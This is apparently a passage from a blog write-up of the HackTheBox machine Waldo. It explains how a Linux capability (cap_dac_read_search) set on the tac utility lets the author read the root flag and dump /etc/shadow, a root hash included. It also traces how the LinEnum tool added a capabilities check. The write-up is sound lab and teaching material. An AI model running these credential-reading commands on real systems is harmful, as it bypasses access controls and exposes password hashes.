   655371      8 -rw-rw-rw-   1 monitor  monitor      6824 Aug  8 10:41 ./logMonitor.o
   656304      4 -r-xr-x---   1 app-dev  monitor       795 May  3 16:50 ./.restrictScript.sh
   656309      4 -rw-rw----   1 app-dev  monitor      2677 May  3 16:50 ./logMonitor.c
   656310      4 -rw-rw----   1 app-dev  monitor       488 May  3 16:50 ./logMonitor.h
   656311      4 -rwxr-----   1 app-dev  monitor       266 May  3 16:50 ./makefile
   655372     16 -rw-rw-rw-   1 monitor  monitor     13704 Aug  8 10:41 ./logMonitor
   655370   2168 -rw-rw-rw-   1 monitor  monitor   2217712 Aug  8 10:41 ./logMonitor.h.gch
</span></code></pre></div></div>

<p>The version in the main directory doesn’t seem to work, but the one in <code class="language-plaintext highlighter-rouge">v0.1</code> does. But to work, it must print out the contents of files that are only available to privileged users. For example, with a <code class="language-plaintext highlighter-rouge">-a</code> flag, it will print the contents of “/var/log/auth.log”</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">monitor@waldo:~/app-dev$</span><span class="w"> </span><span class="nb">ls</span> <span class="nt">-l</span> /var/log/auth.log
<span class="go">-rw-r----- 1 root adm 16283 Aug  9 12:18 /var/log/auth.log
</span></code></pre></div></div>

<p>The obvious answer would be the SUID bit on the executable, but (as you can see above) it’s not set.</p>

<h3 id="capabilities">Capabilities</h3>

<p>Linux has a concept of <a href="http://man7.org/linux/man-pages/man7/capabilities.7.html">capabilities</a>, which allow you to assign a program rights to do certain things typically reserved for root. So, for example, the <code class="language-plaintext highlighter-rouge">CAP_NET_BIND_SERVICE</code> capability allows a program not running as root to bind to a port under 1024.</p>

<p>If I look at this program, using <code class="language-plaintext highlighter-rouge">getcap</code>, I’ll see it has a capability assigned:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">monitor@waldo:~/app-dev$</span><span class="w"> </span>getcap v0.1/logMonitor-0.1
<span class="go">v0.1/logMonitor-0.1 = cap_dac_read_search+ei
</span></code></pre></div></div>

<p><code class="language-plaintext highlighter-rouge">CAP_DAC_READ_SEARCH</code> allows the program to bypass file and directory read permission checks. Neat.</p>

<p>the <code class="language-plaintext highlighter-rouge">+ei</code> means that the capability is:</p>

<ul>
  <li>(e)ffective - used by the kernel to perform permission checks</li>
  <li>(i) inheritable - preserved across execve or fork calls</li>
</ul>

<h3 id="tac">tac</h3>

<p>After spending some time trying to figure out how to exploit <code class="language-plaintext highlighter-rouge">logMonitor-0.1</code>, I decided to look for other files with capabilities on the box:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">monitor@waldo:~/app-dev$</span><span class="w"> </span>find / <span class="nt">-exec</span> getcap <span class="o">{}</span> <span class="se">\;</span> 2&gt;/dev/null
<span class="go">/usr/bin/tac = cap_dac_read_search+ei
/home/monitor/app-dev/v0.1/logMonitor-0.1 = cap_dac_read_search+ei
</span></code></pre></div></div>

<p><code class="language-plaintext highlighter-rouge">tac</code> is just reverse <code class="language-plaintext highlighter-rouge">cat</code>, as it in prints contents of files to stdout, but last line first.</p>

<p>With <code class="language-plaintext highlighter-rouge">tac</code>, I can get the root flag:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">monitor@waldo:~/app-dev$</span><span class="w"> </span><span class="nb">tac</span> /root/root.txt
<span class="go">8fb67c84...
</span></code></pre></div></div>

<p>If I wanted to read other files with more than one line, just <code class="language-plaintext highlighter-rouge">tac</code> twice:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">monitor@waldo:/$</span><span class="w"> </span><span class="nb">tac</span> /etc/shadow | <span class="nb">tac</span>
<span class="gp">root:$</span>6<span class="nv">$tRIbOmog$v7fPb8FKIT0QryKrm7RstojMs</span>.ZXi4xxHz2Uix9lsw52eWtsURc9dwWMOyt4Gpd6QLtVtDnU1NO5KE5gF48r8.:17654:0:99999:7:::
<span class="go">daemon:*:17653:0:99999:7:::
bin:*:17653:0:99999:7:::
sys:*:17653:0:99999:7:::
sync:*:17653:0:99999:7:::
...[snip]...
</span></code></pre></div></div>

<h2 id="no-root-shell">No root Shell</h2>

<p>I couldn’t find any way to turn this into a root shell, and in conversations with the author, that’s the intention for the box. My primary focus was on exploiting <code class="language-plaintext highlighter-rouge">logMonitor-0.1</code>, but couldn’t get anything to work.</p>

<h2 id="beyond-root-lin-enum-updates-based-on-waldo">Beyond Root: Lin Enum Updates Based on Waldo</h2>

<p>When this box was released, I ran <code class="language-plaintext highlighter-rouge">LinEnum.sh</code> on the box as monitor trying to get to root. Nothing much jumped out at me. But when I run it today, I see this section:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="o">[</span>+] Files with POSIX capabilities <span class="nb">set</span>:
/usr/bin/tac <span class="o">=</span> cap_dac_read_search+ei
/home/monitor/app-dev/v0.1/logMonitor-0.1 <span class="o">=</span> cap_dac_read_search+ei


<span class="o">[</span>+] Users with specific POSIX capabilities:
cap_dac_read_search monitor


<span class="o">[</span>+] Capabilities associated with the current user:
cap_dac_read_search


<span class="o">[</span>+] Files with the same capabilities associated with the current user <span class="o">(</span>You may want to try abusing those capabilities<span class="o">)</span>:
/usr/bin/tac <span class="o">=</span> cap_dac_read_search+ei
/home/monitor/app-dev/v0.1/logMonitor-0.1 <span class="o">=</span> cap_dac_read_search+ei


<span class="o">[</span>+] Permissions of files with the same capabilities associated with the current user:
<span class="nt">-rwxr-xr-x</span> 1 root root 39752 Feb 22  2017 /usr/bin/tac
<span class="nt">-r-xr-x---</span> 1 app-dev monitor 13706 May  3  2018 /home/monitor/app-dev/v0.1/logMonitor-0.1
</code></pre></div></div>

<p>Did I really miss this at the time? Or was it recently added?</p>

<p>So I jumped over to the GitHub for <a href="https://github.com/rebootuser/LinEnum">LinEnum</a>, and clicked on <code class="language-plaintext highlighter-rouge">LinEnum.sh</code> to open the code. A quick ctrl-f later, I found the code that checks, at lines <a href="https://github.com/rebootuser/LinEnum/blob/master/LinEnum.sh#L1173">1173-1245</a>.</p>

<p>If you click on the line number, and then the 3 dots that pop up, and then select “View git blame”, you will see a list of every commit to this repo that changes this line of code. In this case, I’ll see just one commit:</p>

<p><img src="https://0xdfimages.gitlab.io/img/waldo-find-blame.gif" alt="Waldo Find Blame image" /></p>

<p>I can click on the commit link (<a href="https://github.com/rebootuser/LinEnum/pull/24">#24</a> in this case) to see the details of the merge request that added this code to <code class="language-plaintext highlighter-rouge">LinEnum</code>. It was submitted by SaeedHashem on Aug 24 2018, merged on Aug 27:</p>

<p><img src="https://0xdfimages.gitlab.io/img/1544535718628.png" alt="1544535718628" /></p>

<p>He says it was inspired by a CTF. Could it be that CTF is HackTheBox? There is a user on HackTheBox <a href="https://www.hackthebox.eu/home/users/profile/34826">saeedhashem</a>, who completed Waldo around August, so it seems likely. Big props to Saeed for taking what he learned in HTB and using it to update open-source tools!</p>

      </div>
    </div>
  
  </div><a class="u-url" href="/2018/12/15/htb-waldo.html" hidden></a>
</article>

      </div>
    </main>
<footer class="site-footer">
  <div class="footer-inner">

    <div class="footer-brand">
      <span class="footer-logo">0xdf hacks stuff</span>
      <span class="footer-tagline">CTF solutions, malware analysis, home lab development</span>
    </div>

    <div class="footer-links">
      <div class="footer-link-group">
        <div class="footer-link-icons">
          <a href="https://www.twitter.com/0xdf_" title="Twitter" aria-label="Twitter">
            <svg viewBox="0 0 24 24" fill="currentColor"><path d="M23.953 4.57a10 10 0 01-2.825.775 4.958 4.958 0 002.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 00-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 00-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 01-2.228-.616v.06a4.923 4.923 0 003.946 4.827 4.996 4.996 0 01-2.212.085 4.936 4.936 0 004.604 3.417 9.867 9.867 0 01-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 007.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0024 4.59z"/></svg>
          </a>
          <a rel="me" href="https://infosec.exchange/@0xdf" title="Mastodon" aria-label="Mastodon">
            <svg viewBox="0 0 24 24" fill="currentColor"><path d="M23.268 5.313c-.35-2.578-2.617-4.61-5.304-5.004C17.51.242 15.792 0 11.813 0h-.03c-3.98 0-4.835.242-5.288.309C3.882.692 1.496 2.518.917 5.127.64 6.412.61 7.837.661 9.143c.074 1.874.088 3.745.26 5.611.118 1.24.325 2.47.62 3.68.55 2.237 2.777 4.098 4.96 4.857 2.336.792 4.849.923 7.256.38.265-.061.527-.132.786-.213.585-.184 1.27-.39 1.774-.753a.057.057 0 0 0 .023-.043v-1.809a.052.052 0 0 0-.02-.041.053.053 0 0 0-.046-.01 20.282 20.282 0 0 1-4.709.545c-2.73 0-3.463-1.284-3.674-1.818a5.593 5.593 0 0 1-.319-1.433.053.053 0 0 1 .066-.054c1.517.363 3.072.546 4.632.546.376 0 .75 0 1.125-.01 1.57-.044 3.224-.124 4.768-.422.038-.008.077-.015.11-.024 2.435-.464 4.753-1.92 4.989-5.604.008-.145.03-1.52.03-1.67.002-.512.167-3.63-.024-5.545zm-3.748 9.195h-2.561V8.29c0-1.309-.55-1.976-1.67-1.976-1.23 0-1.846.79-1.846 2.35v3.403h-2.546V8.663c0-1.56-.617-2.35-1.848-2.35-1.112 0-1.668.668-1.668 1.977v6.218H4.822V8.102c0-1.31.337-2.35 1.011-3.12.696-.77 1.608-1.164 2.74-1.164 1.311 0 2.302.5 2.962 1.498l.638 1.06.638-1.06c.66-.999 1.65-1.498 2.96-1.498 1.13 0 2.043.395 2.74 1.164.675.77 1.012 1.81 1.012 3.12z"/></svg>
          </a>
          <a href="https://bsky.app/profile/0xdf.bsky.social" title="Bluesky" aria-label="Bluesky">
            <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 10.8c-1.087-2.114-4.046-6.053-6.798-7.995C2.566.944 1.561 1.266.902 1.565.139 1.908 0 3.08 0 3.768c0 .69.378 5.65.624 6.479.815 2.736 3.713 3.66 6.383 3.364.136-.02.275-.039.415-.056-.138.022-.276.04-.415.056-3.912.58-7.387 2.005-2.83 7.078 5.013 5.19 6.87-1.113 7.823-4.308.953 3.195 2.05 9.271 7.733 4.308 4.267-4.308 1.172-6.498-2.74-7.078a8.741 8.741 0 0 1-.415-.056c.14.017.279.036.415.056 2.67.297 5.568-.628 6.383-3.364.246-.828.624-5.79.624-6.478 0-.69-.139-1.861-.902-2.206-.659-.298-1.664-.62-4.3 1.24C16.046 4.748 13.087 8.687 12 10.8Z"/></svg>
          </a>
          <a href="https://www.linkedin.com/in/0xdf" title="LinkedIn" aria-label="LinkedIn">
            <svg viewBox="0 0 24 24" fill="currentColor"><path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"/></svg>
          </a>
          <a href="https://app.hackthebox.com/public/users/4935" title="HackTheBox" aria-label="HackTheBox">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5"><path d="M12 1L2 6.5v11L12 23l10-5.5v-11L12 1z"/><path d="M12 12L2 6.5M12 12v11M12 12l10-5.5"/></svg>
          </a>
        </div>
      </div>
      <div class="footer-link-group">
        <div class="footer-link-icons">
          <a href="https://youtube.com/channel/UChO9OAH57Flz35RRX__E25A" title="YouTube" aria-label="YouTube">
            <svg viewBox="0 0 24 24" fill="currentColor"><path d="M23.498 6.186a3.016 3.016 0 0 0-2.122-2.136C19.505 3.545 12 3.545 12 3.545s-7.505 0-9.377.505A3.017 3.017 0 0 0 .502 6.186C0 8.07 0 12 0 12s0 3.93.502 5.814a3.016 3.016 0 0 0 2.122 2.136c1.871.505 9.376.505 9.376.505s7.505 0 9.377-.505a3.015 3.015 0 0 0 2.122-2.136C24 15.93 24 12 24 12s0-3.93-.502-5.814zM9.545 15.568V8.432L15.818 12l-6.273 3.568z"/></svg>
          </a>
          <a href="/feed.xml" title="RSS Feed" aria-label="RSS Feed">
            <svg viewBox="0 0 24 24" fill="currentColor"><path d="M6.18 15.64a2.18 2.18 0 0 1 2.18 2.18C8.36 19 7.38 20 6.18 20C5 20 4 19 4 17.82a2.18 2.18 0 0 1 2.18-2.18M4 4.44A15.56 15.56 0 0 1 19.56 20h-2.83A12.73 12.73 0 0 0 4 7.27V4.44m0 5.66a9.9 9.9 0 0 1 9.9 9.9h-2.83A7.07 7.07 0 0 0 4 12.93V10.1Z"/></svg>
          </a>
        </div>
      </div>
    </div>

    <div class="footer-support">
      <link href="https://fonts.googleapis.com/css?family=Cookie" rel="stylesheet">
      <a class="bmc-button" target="_blank" href="https://www.buymeacoffee.com/0xdf">
        <img src="https://cdn.buymeacoffee.com/buttons/bmc-new-btn-logo.svg" alt="Buy me a coffee">
        <span>Buy me a coffee</span>
      </a>
    </div>

  </div>

  <script src="/assets/js/jquery-3.6.0.min.js" integrity="sha384-vtXRMe3mGCbOeY7l30aIg8H9p3GdeSe4IFlP6G8JMa7o7lXvnz3GFKzPxzJdPfGK" crossorigin="anonymous"></script>
  <script src="/assets/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
  <script src="/assets/js/bootstrap-toc.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/mathjax/2.7.7/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>
  
  <script src="/assets/js/collapsable.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/mermaid@10.6.1/dist/mermaid.min.js"></script>
<script>
  $(document).ready(function () {
    mermaid.initialize({
      startOnLoad:true,
      theme: "default",
    });
    window.mermaid.init(undefined, document.querySelectorAll('.language-mermaid'));
  });
</script>

  <script src="/assets/js/fix_mermaid.js"></script>
  
  <script src="/assets/js/header_links.js"></script>
  
  <script src="/assets/js/blurable.js"></script>
  


  <!-- Twitter universal website tag code -->
  <script>
    !function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
     },s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',
     a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
    // Insert Twitter Pixel ID and Standard Event data below
    twq('init','o42o1');
    twq('track','PageView');
  </script>
  <!-- End Twitter universal website tag code -->
</footer>
</body>

</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://0xdf.gitlab.io/assets/css/custom.css
body_size: 41282
content:
@import url('https://fonts.googleapis.com/css2?family=Mountains+of+Christmas:wght@400;700&display=swap');

html {
    scroll-behavior: smooth;
}

h1[id], h2[id], h3[id], h4[id], div[id] {
    scroll-margin-top: 50px;
}

.david {background: blue;}

.tag-list:before{content:"\1f3f7";font-size:1.7em;}
.tag-list {word-spacing:10px; margin:0px; padding:0px;}
.post-meta {line-height:11px}
.post-list-h3 {margin-bottom:0px;}
.post-list-li {line-height:24px;}

/* Post details - collapsed by default, shown when in viewport */
.post-details {
    height: 0;
    overflow: hidden;
    opacity: 0;
    transition: opacity 0.15s ease;
}

.post-details.visible {
    height: auto;
    opacity: 1;
}

img {
    padding: 5px;
}

.center-image, img {
    margin: 0 auto;
    display: block;
}

.left-image {
    display: unset;
}

.language-nowrap {
    white-space: pre-wrap;
}

.wrap pre {
    white-space: pre-wrap;
}

.wrapall pre,
.wrapall pre code {
    white-space: pre-wrap !important;
    word-break: break-all !important;
}

/**********************
 * TOC
 */
.navbar-nav {
    list-style: none;
    margin-left: 0px;
    padding-left: 0px;
}

nav[data-toggle="toc"] .nav > li > a:focus, nav[data-toggle="toc"] .nav > li > a:hover {
    color: #4B9CD3;
    border-left: 1px solid #4B9CD3;
}

nav[data-toggle="toc"] .nav-link.active, nav[data-toggle="toc"] .nav-link.active:focus, nav[data-toggle="toc"] .nav-link.active:hover {
    color: #4B9CD3;
    border-left: 2px solid #4B9CD3;
}

.sticky-top {
    top: 82px;
    position: -webkit-sticky;
}

nav[data-toggle="toc"] .nav > li > a {
    padding-left: 10px;
}

nav[data-toggle="toc"] .nav-link.active {
    padding-left: 10px;
} 

.toc-indent {
    padding-left: 5px;
}

.navbar-nav > .toc-indent > a::before {
    content: "›";
    margin-right: 8px;
    color: #666;
    display: inline-block;
    transition: transform 0.2s ease;
}

.navbar-nav > .toc-indent.toc-active > a::before {
    transform: rotate(90deg);
}

/**********************
 * prev / next for series
 */
.PageNavigation {
  font-size: 20px;
  display: block;
  width: auto;
  overflow: hidden;
  margin-bottom: 20px;
}

.PageNavigation a {
  display: block;
  width: 50%;
  float: left;
  margin: 1em 0;
}

.PageNavigation .next {
  text-align: right;
  float: right;
}


/**********************
 * Overwrite bootstrap for header nav
 */
.site-header {
    border-bottom: 1px solid #333;
}

.site-header .wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-right: 0 !important;
}

.site-title {
    font-family: 'Courier New', monospace;
    font-size: 1.3rem;
    font-weight: bold;
    color: #e6e6e6 !important;
    letter-spacing: 0;
    text-decoration: none !important;
    transition: color 0.2s ease;
}

.site-title:hover {
    color: #fff !important;
}

.site-nav {
    line-height: 1;
}

.site-nav .trigger {
    display: flex;
    align-items: center;
    gap: 0.25rem;
}

.site-nav .page-link-site {
    color: #999;
    text-decoration: none;
    padding: 0.4rem 0.75rem;
    border-radius: 20px;
    transition: all 0.2s ease;
}

.site-nav .page-link-site:hover {
    color: #e6e6e6;
    background: rgba(255, 255, 255, 0.05);
}

.site-nav .page-link-site.bmc {
    display: inline-flex;
    align-items: center;
    gap: 0.4rem;
    color: #777;
}

.site-nav .page-link-site.bmc:hover {
    color: #e6e6e6;
}

.site-nav .page-link-site.bmc img {
    width: 18px;
    height: 18px;
    opacity: 0.7;
    transition: opacity 0.2s ease;
}

.site-nav .page-link-site.bmc:hover img {
    opacity: 1;
}

.site-nav .page-link-site.bmc:last-child {
    padding: 0.4rem;
    padding-right: 0;
}

.site-nav .page-link-site.bmc:last-child img {
    width: 24px;
    height: 24px;
}

/* Mobile header styles */
@media (max-width: 600px) {
    .site-header .wrapper {
        display: block;
        padding-right: 15px;
    }

    .site-nav {
        position: absolute;
        top: 9px;
        right: 15px;
        background-color: #1d1d1d;
        border: 1px solid #333;
        border-radius: 5px;
    }

    .site-nav label[for="nav-trigger"] {
        display: block;
        width: 36px;
        height: 36px;
        cursor: pointer;
        z-index: 2;
    }

    .site-nav .menu-icon {
        display: block;
        width: 36px;
        height: 26px;
        line-height: 0;
        padding-top: 10px;
        text-align: center;
    }

    .site-nav .menu-icon > svg {
        fill: #999;
    }

    .site-nav .trigger {
        display: none;
        clear: both;
        flex-direction: column;
        gap: 0;
    }

    .site-nav input:checked ~ .trigger {
        display: flex;
        flex-direction: column;
        padding-bottom: 5px;
    }

    .site-nav .page-link-site {
        display: block;
        padding: 8px 15px;
        margin-left: 0;
        border-radius: 0;
        text-align: right;
    }

    .site-nav .page-link-site.bmc {
        justify-content: flex-end;
    }

    .site-nav .page-link-site.bmc:last-child {
        padding: 8px 15px;
    }
}

th a {
   color: inherit;
}

.post-content h1, .post-content h2 { color: #DB2C17; }

.post-content h3 { color: #4B9CD3; }

.post-content h4 { color: #FFFF99; }

.wrapper { max-width: calc(1100px - (30px * 2)); }

table.details {
    width: 70%;
}

/* Markdown tables */
.post-content table {
    border-collapse: separate;
    border-spacing: 0;
    width: 100%;
    margin: 1em 0;
    background: #1a1a2e;
    border-radius: 10px;
    overflow: hidden;
}

.post-content table th,
.post-content table td {
    padding: 0.85em 1.25em;
    text-align: left;
    border: none;
}

.post-content table th {
    background: #252542;
    color: #e6e6e6;
    font-weight: 600;
}

.post-content table tbody tr:hover {
    background: #2a2a4a;
}

/* Flag display */
.flag-container {
    display: inline-flex;
    align-items: baseline;
    gap: 0.75em;
    background: linear-gradient(135deg, #1a1a2e 0%, #16213e 100%);
    border: 1px solid rgba(159, 239, 0, 0.3);
    border-radius: 8px;
    padding: 0.5em 1em;
    margin: 0.5em 0;
}

.flag-label {
    color: #9fef00;
    font-weight: 600;
    white-space: nowrap;
}

.flag-value {
    background: rgba(0, 0, 0, 0.5);
    padding: 0.2em 0.6em;
    border-radius: 4px;
    font-family: "Courier New", monospace;
    color: #e6e6e6;
    line-height: 1.4;
    border-top: 2px solid rgba(0, 0, 0, 0.6);
    border-left: 2px solid rgba(0, 0, 0, 0.6);
    border-bottom: 2px solid rgba(255, 255, 255, 0.1);
    border-right: 2px solid rgba(255, 255, 255, 0.1);
}

/* HackVent tables - green theme */
.post-content table.hvtable {
    background: #0d1f0d;
}

.post-content table.hvtable th {
    background: #143314;
    color: #9fef00;
}

.post-content table.hvtable tbody tr:hover {
    background: #1a3a1a;
}

img.float {
    float: right;
    margin-left: 50px;
    margin-right: 20px;
}

img.float-left {
    float: left;
    margin-left: 20px;
    margin-right: 50px;
}

ul.toc {
    list-style-type: none;
}



/**********************
 * Sticky Nav Bar on Top 
 */
.site-header {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    background: #1d1d1d;
    z-index: 1200;
}

.page-content h2::before {
    content: " ";
    margin-top: -70px;
    height: 70px;
    display: block;
}

.page-content h3::before {
    content: " ";
    margin-top: -70px;
    height: 70px;
    display: block;
}

.img-av {
    width: 64px;
    height: 64px;
    border-radius: 6px;
    display: unset;
    margin: 2px;

}

.img-os {
    width: 32px;
    height: 32px;
    display: unset;
}

.include_image {
    padding-bottom: 15px;
}

.diff-Insane {
    color: #cfd0d1;
    font-weight: bold;
    text-shadow: 2px 2px 4px #FF0000;
}

.diff-Hard {
    color: #f70000;
    font-weight: bold;
}

.diff-Medium {
    color: #f9ab37;
    font-weight: bold;
}

.diff-Easy {
    color: #8DC743;
    font-weight: bold;
}

.diff-Very {
    color: #a900f9;
    font-weight: bold;
}

.obe {
    color: grey;
}

/**************************
 * HTB Card Styling
 */
.htb-card {
    background: linear-gradient(135deg, #1a2332 0%, #141d2b 100%);
    border: 1px solid #2d3748;
    border-radius: 12px;
    margin: 1.5em 0;
    overflow: hidden;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
}

.htb-card-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1em 1.25em;
    background: linear-gradient(90deg, rgba(159, 239, 0, 0.1) 0%, transparent 100%);
    border-bottom: 1px solid #2d3748;
    position: relative;
    overflow: hidden;
}

.htb-card-header::before {
    content: '';
    position: absolute;
    right: -80px;
    top: 50%;
    transform: translateY(-50%);
    width: 500px;
    height: 500px;
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
    opacity: 0.06;
    pointer-events: none;
}

.platform-htb .htb-card-header::before {
    background-image: url('/assets/icons/htb-favicon.png');
}

.platform-vulnlab .htb-card-header::before {
    background-image: url('/assets/icons/vulnlab-logo.png');
}

.platform-barbhack .htb-card-header::before {
    background-image: url('/assets/icons/barbhack-logo.png');
}

.platform-uhc .htb-card-header::before {
    background-image: url('/assets/icons/uhc-logo.png');
}

.htb-box-info {
    display: flex;
    align-items: center;
    gap: 1em;
}

.htb-box-icon img {
    width: 64px;
    height: 64px;
    border-radius: 8px;
    border: 2px solid #9fef00;
    box-shadow: 0 0 15px rgba(159, 239, 0, 0.3);
    transition: box-shadow 0.3s ease;
    object-fit: contain;
}

.htb-box-icon:hover img {
    box-shadow: 0 0 25px rgba(159, 239, 0, 0.5);
}

.htb-box-title {
    display: flex;
    flex-direction: column;
}

.htb-box-name {
    font-size: 1.75em;
    font-weight: bold;
    color: #9fef00;
    text-decoration: none;
    text-shadow: 0 0 10px rgba(159, 239, 0, 0.3);
    transition: text-shadow 0.3s ease;
}

.htb-box-name:hover {
    text-shadow: 0 0 20px rgba(159, 239, 0, 0.6);
    color: #9fef00;
}

.htb-box-subtitle {
    font-size: 0.85em;
    color: #a4b1cd;
}

.htb-difficulty-badge {
    padding: 0.4em 0.9em;
    border-radius: 20px;
    font-weight: bold;
    font-size: 0.85em;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    color: #ffffff;
}

.htb-difficulty-badge.diff-Easy {
    background: rgba(141, 199, 67, 0.2);
    border: 1px solid #8DC743;
}

.htb-difficulty-badge.diff-Medium {
    background: rgba(249, 171, 55, 0.2);
    border: 1px solid #f9ab37;
}

.htb-difficulty-badge.diff-Hard {
    background: rgba(247, 0, 0, 0.2);
    border: 1px solid #f70000;
}

.htb-difficulty-badge.diff-Insane {
    background: rgba(207, 208, 209, 0.2);
    border: 1px solid #cfd0d1;
}

.htb-card-body {
    padding: 1em 1.25em 0.75em;
}

.htb-meta-grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: flex-start;
    gap: 0.5em 2em;
    margin-bottom: 1em;
}

@media (max-width: 768px) {
    .htb-meta-grid {
        flex-direction: column;
        gap: 0.25em;
    }

    .htb-meta-item {
        flex-direction: row !important;
        align-items: center !important;
        justify-content: space-between !important;
        width: 100% !important;
        gap: 0.5em !important;
    }

    .htb-meta-label {
        font-size: 0.85em;
        text-transform: capitalize;
    }

    .htb-meta-label::after {
        content: ":";
    }

    .htb-meta-value {
        font-size: 0.95em;
    }

    .htb-card-row {
        flex-direction: column !important;
        align-items: flex-start !important;
        gap: 0.5em !important;
    }

    .htb-card-row > picture,
    .htb-card-row > a {
        margin-left: 0 !important;
        align-self: center !important;
    }

    .htb-blood-info {
        margin-left: 0 !important;
        align-self: center !important;
    }

    .htb-diff-img,
    .htb-radar-img {
        max-width: 100%;
    }

    /* Lab table mobile styles */
    .htb-card-hosts {
        flex-direction: column !important;
        align-items: flex-start !important;
    }

    .htb-hosts-list {
        margin-left: 0 !important;
        width: 100%;
        justify-content: flex-start;
    }

    .htb-card-description {
        flex-direction: column !important;
        align-items: flex-start !important;
    }
}

.htb-meta-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 0.15em;
}

.htb-meta-label {
    font-size: 0.85em;
    color: #a4b1cd;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.htb-meta-value {
    color: #ffffff;
    font-size: 1.35em;
}

.htb-meta-value a {
    color: #9fef00;
}

.htb-os {
    display: inline-flex;
    align-items: center;
    gap: 0.4em;
}

.htb-os picture,
.htb-os > img:first-child {
    display: inline-block;
    width: 1.5em;
    height: 1.5em;
}

.htb-os picture img,
.htb-os > img:first-child {
    width: 100%;
    height: 100%;
    object-fit: contain;
}

.htb-cards {
    display: flex;
    flex-direction: column;
    gap: 0.5em;
}

.htb-card-row {
    display: flex;
    align-items: center;
    gap: 1em;
    padding: 0.5em 0.75em;
    background: rgba(0, 0, 0, 0.2);
    border-radius: 6px;
    border-left: 3px solid;
}

.htb-card-green { border-left-color: #9fef00; }
.htb-card-red { border-left-color: #ff4444; }
.htb-card-blue { border-left-color: #00b4d8; }

.htb-card-label {
    font-size: 0.85em;
    color: #a4b1cd;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.htb-card-row > picture {
    margin-left: auto;
}

.htb-card-row > a:first-of-type {
    margin-left: auto;
}

.htb-card-row > br {
    display: none;
}

.htb-diff-img {
    height: 80px;
    width: auto;
}

.htb-radar-img {
    height: 240px;
    width: auto;
}

.htb-blood-chip {
    display: flex;
    align-items: center;
    gap: 0.5em;
    padding: 0.75em 0.75em;
    background: rgba(255, 68, 68, 0.25);
    border-radius: 999px;
    color: #ff6b6b;
}

.htb-blood-chip svg {
    width: 18px;
    height: 18px;
    flex-shrink: 0;
}

.htb-blood-label {
    font-size: 0.8em;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.htb-blood-info {
    display: flex;
    align-items: center;
    gap: 0.75em;
    margin-left: auto;
}

.htb-blood-info > br {
    display: none;
}

.htb-blood-time {
    color: #9fef00;
    display: flex;
    align-items: center;
    gap: 0.4em;
}

.htb-blood-days {
    font-family: "Courier New", monospace;
    font-size: 1em;
    text-shadow: 0 0 8px rgba(159, 239, 0, 0.6), 0 0 16px rgba(159, 239, 0, 0.3);
}

.htb-blood-clock {
    position: relative;
    font-family: "DSEG14", "Courier New", monospace;
    font-size: 1.25em;
    text-shadow: 0 0 8px rgba(159, 239, 0, 0.6), 0 0 16px rgba(159, 239, 0, 0.3);
    letter-spacing: 0.05em;
    background: linear-gradient(180deg, #0a0f0a 0%, #0d1a0d 100%);
    padding: 0.3em 0.5em;
    border-radius: 4px;
    border: 1px solid #1a1a1a;
    outline: 1px solid #2a2a2a;
    outline-offset: 1px;
    box-shadow:
        inset 0 2px 4px rgba(0, 0, 0, 0.5),
        0 1px 0 rgba(159, 239, 0, 0.1),
        0 0 0 3px #111,
        0 0 0 4px #222;
}

.htb-blood-clock::before {
    content: "88:88:88";
    position: absolute;
    top: 0.3em;
    left: 0.5em;
    font-family: "DSEG14", "Courier New", monospace;
    font-size: 1em;
    letter-spacing: 0.05em;
    color: rgba(159, 239, 0, 0.08);
}


.htb-scenario-section {
    margin-top: 0.75em;
    padding-top: 0.75em;
    border-top: 1px solid #2d3748;
}

